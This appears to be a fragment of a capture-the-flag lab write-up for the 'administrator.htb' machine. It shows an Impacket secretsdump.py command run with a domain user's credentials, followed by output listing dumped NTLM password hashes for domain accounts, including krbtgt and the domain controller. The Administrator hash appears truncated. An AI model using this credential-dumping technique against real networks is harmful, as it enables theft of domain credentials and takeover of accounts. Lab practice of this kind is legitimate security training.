 ❯ secretsdump.py administrator.htb/ethan: t@10.10.11.42
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3 :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed